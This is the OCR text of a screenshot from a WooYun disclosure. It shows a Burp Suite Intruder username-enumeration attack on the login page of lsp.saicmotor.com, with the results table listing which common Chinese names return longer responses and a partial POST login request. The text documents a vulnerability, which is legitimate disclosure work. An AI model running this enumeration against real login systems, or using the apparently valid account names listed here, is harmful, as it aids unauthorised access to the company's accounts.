 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2 wangwei 200 6956
60 ligang 200 6954
72 lichao 200 6947
316 libing 200 6431
409 liliang 200 5924
122 yangli 200 5922
0 200 2350 baseline request
1 zhangwei 200 2350
3 wangfang 200 2350
4 liwei 200 2350
5 lina 200 2350
Request Response
Raw Params Headers Hex
POST /smcvlsp/MainServlet?action=Login HTTP/1.1
Host: lsp.saicmotor.com
Content-Length: 32
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://lsp.saicmotor.com
? < + > Type a search term 0 matches
Finished
www.wooyun.org